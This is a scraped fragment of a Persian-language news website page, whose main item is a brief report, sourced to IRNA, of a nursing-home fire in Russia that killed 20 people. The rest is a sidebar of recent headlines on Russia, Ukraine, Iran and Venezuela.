      <img fetchpriority="high" decoding="async" width="623" height="329" src="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg 623w, https://europena.ir/wp-content/uploads/2022/06/169735081-300x158.jpg 300w" sizes="(max-width: 623px) 100vw, 623px" />

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

      </style>
    </div>
<p<p<p<p<p<p<p<p<p<p<p

<p [ad_1] 
<img decoding="async" src="https://img9.irna.ir/d/r2/2022/12/24/4/170081132.jpg" /><br />تهران- آژانس خبری اروپا- آژانس‌های امدادرسانی روسیه اعلام کردند که آتش‌سوزی در یک خانه سالمندان در این کشور ۲۰ قربانی برجای گذاشت.<br />
<br /><br />
<br /><a href="https://www.irna.ir/news/84978401/%D8%A2%D8%AA%D8%B4-%D8%B3%D9%88%D8%B2%DB%8C-%D8%AE%D8%A7%D9%86%D9%87-%D8%B3%D8%A7%D9%84%D9%85%D9%86%D8%AF%D8%A7%D9%86-%D8%AF%D8%B1-%D8%B1%D9%88%D8%B3%DB%8C%D9%87-%DB%B2%DB%B0%DA%A9%D8%B4%D8%AA%D9%87-%D8%A8%D8%B1%D8%AC%D8%A7%DB%8C-%DA%AF%D8%B0%D8%A7%D8%B4%D8%AA" target="_blank" rel="noopener">منبع خبر </a></p>
<p 

								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d8%aa-%da%98%d9%88%d8%b1%d9%86%d8%a7%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">کرملین ادعای وال‌استریت ژورنال درباره ارائه اطلاعات تحریف‌شده به پوتین را رد کرد</h3>
        </a>
    
            <a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%aa-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%a7-%d9%86%d8%a7%d9%85%d8%b2%d8%af/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">روسیه به موافقت اتحادیه اروپا با نامزدی بوسنی در این نهاد واکنش نشان داد</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://europena.ir/author/y5sdhdu/">
					پیتر استانو				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://europena.ir' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%aa-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%a7-%d9%86%d8%a7%d9%85%d8%b2%d8%af/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%aa-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%a7-%d9%86%d8%a7%d9%85%d8%b2%d8%af/">
                        روسیه به موافقت اتحادیه اروپا با نامزدی بوسنی در این نهاد واکنش نشان داد                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_695bc09d13b8c"><h3 class="jeg_block_title"><span>نوشته‌های تازه</span></h3></div>
		<ul>
											<li>
					<a href="https://europena.ir/%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d9%87-%d8%b5%d8%b1%d8%a7%d8%ad%d8%aa-%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%da%a9%d8%b1%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87/">مدودف: ترامپ به صراحت اعلام کرده است که هدف آمریکا تصرف نفت ونزوئلا است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d9%88%d9%86%d8%b2%d9%88%d8%a6%d9%84%d8%a7-%da%86%d9%87-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%da%a9/">روسیه در مورد تحولات ونزوئلا چه خواهد کرد؟</a>
									</li>
											<li>
					<a href="https://europena.ir/cnn-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%db%8c-%d8%ad%d8%a7%d9%85%d9%84-%d9%85%d8%a7%d8%af%d9%88%d8%b1%d9%88-%d8%af%d8%b1-%d9%86%db%8c%d9%88%db%8c%d9%88%d8%b1%da%a9-%d9%81%d8%b1%d9%88%d8%af/">CNN: هواپیمای حامل مادورو در نیویورک فرود آمد + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d8%a7%d9%86%d9%85%d8%a7%d8%b1%da%a9-%d9%88-%d9%86%d8%b1%d9%88%da%98-%d8%b9%d9%84%db%8c%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%da%a9%d8%b1%d8%af%d9%86%d8%af/">دانمارک و نروژ علیه ترامپ شکایت کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%af%d9%88%d8%af%d9%81-%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%b3%d9%88%d9%81%d9%88%d8%a8%db%8c%d8%a7-%d8%ae%d9%88%d8%af-%d8%b1/">مدودف: فنلاند باید بهای روسوفوبیا خود را بپردازد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%ac%d9%84%d8%a7%d9%84%db%8c-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%b2-%d9%be%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d9%85%da%a9%d8%aa%d8%a8-%d8%a7%d9%85%d8%a7/">جلالی: سردار سلیمانی از پیروان مکتب امام علی بود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d9%87-%d9%87%d8%a7-%d9%86%d9%81%d8%b1-%d8%af%d8%b1-%d9%be%db%8c-%d9%88%d9%82%d9%88%d8%b9-%d8%a2%d8%aa%d8%b4-%d8%b3%d9%88%d8%b2%db%8c-%d8%af%d8%b1-%db%8c%da%a9-%d9%be%db%8c%d8%b3%d8%aa-%d8%a7/">ده ها نفر در پی وقوع آتش سوزی در یک پیست اسکی در سوئیس جان خود را از دست دادند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%ac%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d8%b9%d8%a7%d8%af%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a2%d9%85%d8%b1%db%8c%da%a9/">مجارستان: احتمال عادی سازی روابط آمریکا با روسیه در سال 2026 وجود دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%b1%d9%88%d8%b3%db%8c-%d9%be%d9%86%d8%ac%d8%b1%d9%87-%da%af%d9%81%d8%aa%da%af%d9%88%db%8c-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87/">مقام روسی: پنجره گفتگوی روسیه و اتحادیه اروپا هنوز بسته نشده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%ae%d9%88%d8%b4%d8%a8%d8%ae%d8%aa%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b1/">رئیس کمیسیون اروپا: خوشبختی اوکراین در پیوستن این کشور به اتحادیه اروپا است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%b1%d9%88%d8%b3%db%8c-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d9%88-%d9%86%d8%a7%d8%aa%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%86%da%af-%d8%a8%d8%a7-%d8%b1%d9%88%d8%b3%db%8c/">مقام روسی: اروپا و ناتو برای جنگ با روسیه آماده می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b1%d8%a7%d9%85%d9%be%d8%9b-%db%8c%da%a9-%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d9%85%d9%86%d9%81%d9%88%d8%b1-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%ad%d9%84%d9%82%d9%87-%d9%85/">ترامپ؛ یک رئیس جمهور منفور حتی در حلقه متحدان</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%aa%d8%b4-%d8%a8%d8%b3-%d9%85%d8%ad%d8%af%d9%88%d8%af-%d8%a8%db%8c%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%88-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b1-%d9%86%db%8c%d8%b1%d9%88/">آتش بس محدود بین روسیه و اوکراین در نیروگاه هسته ای زاپوریژیا</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d8%b3%da%a9%d8%a7%d9%86%d8%af%db%8c%d9%86%d8%a7%d9%88%db%8c-%db%b2-%da%a9%d8%b4%d8%aa%d9%87-%d9%87%d8%b2%d8%a7%d8%b1-%d8%ae%d8%a7%d9%86%d9%87-%d8%a8/">طوفان در اسکاندیناوی ۲ کشته/هزار خانه بدون برق بر جای گذاشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a7%d8%b1%d8%b4%d8%af-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d8%b3%da%a9%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d9%84-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%af%d8%b1/">مقام ارشد روسیه: مسکو برای حل مناقشه در اوکراین کاملا آماده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%ac%d8%af%db%8c/">روسیه: روابط مسکو و تهران وارد مرحله جدیدی شده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%b1%d9%88%d8%b3-%d8%b7%d8%b1%d8%ad-%d8%b5%d9%84%d8%ad-%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%aa%d9%87%d8%af%db%8c%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c/">نماینده روس: طرح صلح زلنسکی تهدیدی برای امنیت ملی روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%84-2026-%d8%b1%d8%a7-%d8%b3%d8%a7%d9%84-%d9%88%d8%ad%d8%af%d8%aa-%d9%85%d9%84%db%8c-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%da%a9/">پوتین سال 2026 را سال وحدت ملی روسیه اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%da%a9%d8%b1%d9%88%d9%86-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%b4%d8%b1%d8%b7-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b5/">مکرون: تضمین های امنیتی شرط اساسی برای صلح پایدار در اوکراین است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d8%a8%d9%85%d8%a8-%d8%af%d8%b1-%d9%85%d8%b3%da%a9%d9%88-%d8%b3%d9%87-%da%a9%d8%b4%d8%aa%d9%87-%d8%a8%d8%b1-%d8%ac%d8%a7%db%8c-%da%af%d8%b0%d8%a7%d8%b4%d8%aa/">انفجار بمب در مسکو سه کشته بر جای گذاشت + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d8%a7-%d8%a7%d8%b9%d8%aa%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%af%d9%85%d8%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%aa%d8%b1%d8%a7/">با اعتراض مردم، سرمایه گذاری داماد ترامپ در صربستان لغو شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%aa%d9%87%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b1%d8%a8%d9%88%d8%b7-%d8%a8%d9%87-%d8%aa%d8%ae%d9%84%db%8c%d9%87-%d8%b3%d9%81%d8%a7%d8%b1%d8%aa-%d8%ae%d9%88%d8%af/">روسیه اتهامات مربوط به تخلیه سفارت خود در ونزوئلا را رد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%af%d8%b1%d9%88%d8%b3%db%8c-%d9%85%d8%a7-%d8%a8%d8%a7-%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%af%d9%82%db%8c%d9%82-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87/">گروسی: ما با کمبود اطلاعات دقیق در زمینه هسته ای ایران مواجه هستیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%af%d8%b4%d9%85%d9%86%d8%a7%d9%86-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c-%d8%a7%d8%b9%d8%aa%d9%85/">زاخارووا: دشمنان به دنبال ایجاد بی اعتمادی بین روسیه و کره شمالی هستند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%da%a9%d9%86%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%b3%d9%88%d8%a6%d8%af%db%8c-%d9%86%d9%82%d8%b6-%d8%a2%d8%aa%d8%b4-%d8%a8%d8%b3-%d8%af%d8%b1-%d8%ba%d8%b2%d9%87-%d8%aa%d9%88/">تظاهرکنندگان سوئدی نقض آتش بس در غزه توسط اسرائیل را محکوم کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b2-%d8%a7%d9%87%d8%af%d8%a7%db%8c-%da%a9%d8%aa%d8%a7%d8%a8-%d8%af%d8%b1-%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d9%87-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%aa%d8%a7/">از اهدای کتاب در ستایش ایران به پوتین تا قول تاسیس مرکز چادر در روسیه + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b9%d8%b1%d8%a7%d9%82-%d9%88-%d8%a7%db%8c%d8%aa%d8%a7%d9%84%db%8c%d8%a7-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1-%da%a9%d8%a7%d9%87%d8%b4-%d8%aa%d9%86%d8%b4-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82/">عراق و ایتالیا خواستار کاهش تنش در منطقه شدند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d9%84%da%98%db%8c%da%a9-%d8%ae%d9%88%d8%af%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d8%b5%d8%a7%d8%af%d8%b1%d9%87-%d8%af%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%b3/">بلژیک: خودداری از مصادره دارایی های روسیه &#8220;پیروزی حقوق بین الملل&#8221; است.</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%da%a9%d9%88%d8%af%d8%aa%d8%a7%db%8c-%d8%b3%d8%a7%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87%d8%8c-%d9%88-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8-%d9%88%d8%a7/">یک کودتای ساختگی در فرانسه، و اضطراب واقعی در آفریقا. به عصر میلیون ها دیپ فیک خوش آمدید!</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%84%d8%a7%d9%88%d8%b1%d9%88%d9%81-%d8%a2%da%98%d8%a7%d9%86%d8%b3-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84%db%8c-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%a7%d8%aa%d9%85%db%8c-%d9%88-%d8%a7%db%8c/">لاوروف: آژانس بین المللی انرژی اتمی و ایران می توانند به توافق برسند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d8%ac%d8%af%db%8c%d8%af%db%8c-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%ad%d9%85%d9%84%d8%a7%d8%aa/">هوش مصنوعی بازیگر جدیدی در زمینه حملات سایبری است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d8%a7%d9%81%d9%86%d8%af-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d9%be%d8%a7%d8%aa%d8%b1%db%8c%d9%88%d8%aa/">آلمان سامانه های پدافند هوایی پاتریوت را از لهستان خارج کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b2-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d8%b1%d8%b4%d8%af-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c-%d9%87%d9%81%d8%aa-%da%a9%d8%b4%d9%88%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d8%b6%d9%88%d8%b1/">از مقامات ارشد تجاری هفت کشور برای حضور در نمایشگاه اوراسیا به ایران دعوت شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%b3%d8%ae%d9%87-%d8%b1%d9%88%d8%b3%db%8c-%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%da%a9%d8%a7%d8%b1-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a7%d9%82%da%86%db%8c-%d9%88-%d9%84%d8%a7/">نسخه روسی دستور کار مذاکرات عراقچی و لاوروف در مسکو</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b9%d8%b1%d8%a7%d9%82%da%86%db%8c-%d9%88%d8%a7%d8%b1%d8%af-%d9%85%db%8c%d9%86%d8%b3%da%a9-%d8%b4%d8%af/">عراقچی وارد مینسک شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d9%84%d8%a7%d8%b1%d9%88%d8%b3-123-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%84%d8%ba%d9%88-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85/">بلاروس 123 زندانی را پس از لغو تحریم های آمریکا آزاد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%ae%db%8c%d8%a7%d8%a8%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d9%82%d9%84%d8%a8-%d9%84%d9%86%d8%af%d9%86%d8%9b-%da%af%d8%b1%d8%af%d9%87%d9%85%d8%a7%db%8c%db%8c-%d9%87%d9%85/">تجاوز خیابانی در قلب لندن؛ گردهمایی همزمان راست افراطی و مخالفان فاشیسم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%aa%d9%84%d8%a7%d8%b4-%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d8%b3%db%8c%d8%af%d9%86-%d8%a8%d9%87-%db%8c%da%a9-%d9%85%d9%88%d8%b6%d8%b9-%d9%85%d8%b4/">فرانسه: تلاش ها برای رسیدن به یک موضع مشترک بین اوکراین، اروپا و آمریکا ادامه دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%85%d8%a7-%d8%a7%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d9%87%d8%b3%d8%aa%d9%87-%d8%a7%db%8c-%d8%ad%d9%85%d8%a7%db%8c/">پوتین: ما از ایران در موضوع هسته ای حمایت می کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a7%d8%b2-%d8%af%d9%88%d9%84%d8%aa-%d9%88%d9%86%d8%b2%d9%88%d8%a6%d9%84%d8%a7-%d8%a7%d8%b9%d9%84%d8%a7/">پوتین حمایت خود را از دولت ونزوئلا اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d9%88%d8%a6%db%8c%d8%b3-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%db%8c%da%a9-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%b1-%d8%a7%d8%b1/">سوئیس: ایجاد یک معماری امنیتی جدید در اروپا بدون روسیه یک توهم است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b3%d9%88%d8%a8%db%8c%d8%a7%d9%86%d8%aa%d9%88-%d9%88-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%af%d8%b1-%d8%a2%d8%b3%d8%aa%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%88/">مذاکرات سوبیانتو و پوتین در آستانه فروپاشی توافق تجاری اندونزی و آمریکا</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%b4%d8%b3%d8%aa-%d8%af%d9%88%d8%ac%d8%a7%d9%86%d8%a8%d9%87-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88%db%8c%da%98%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%88-%d8%b1%d9%88/">نشست دوجانبه نمایندگان ویژه ایران و روسیه در امور دریای خزر برگزار شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%da%86%db%8c%d9%86-%d8%aa%d9%88%da%a9%db%8c%d9%88-%d9%be%da%a9%d9%86-%d8%b1%d8%a7-%d8%aa%d9%87%d8%af%db%8c%d8%af-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d9%85%db%8c-%da%a9/">هشدار چین: توکیو پکن را تهدید نظامی می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b9%d9%81%d9%88-%d8%a8%db%8c%d9%86%d8%a7%d9%84%d9%85%d9%84%d9%84-%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af/">عفو بین‌الملل هشدار داده است که اتحادیه اروپا با طرحی برای تشدید اخراج پناهجویان موافقت کرده است.</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%84%d9%88%d9%81%d8%aa-%d9%87%d8%a7%d9%86%d8%b2%d8%a7-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a8%d9%87-%d8%b3%d8%b1%d8%b2%d9%85/">لوفت هانزا ارسال تجهیزات نظامی به سرزمین های اشغالی را متوقف کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%b7%d8%b1%d8%ad-%d8%ac%d8%af%db%8c%d8%af%db%8c-%d8%af%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%d8%b3%d8%aa/">روسیه به دنبال طرح جدیدی در اقتصاد است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b3%da%a9%d9%88-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%b4%d8%af%d9%87-%d8%b9%d9%84%db%8c%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-1-6-%d8%aa%d8%b1/">مسکو: تحریم های اعمال شده علیه روسیه 1.6 تریلیون یورو برای اقتصاد اروپا هزینه داشت</a>
									</li>
											<li>
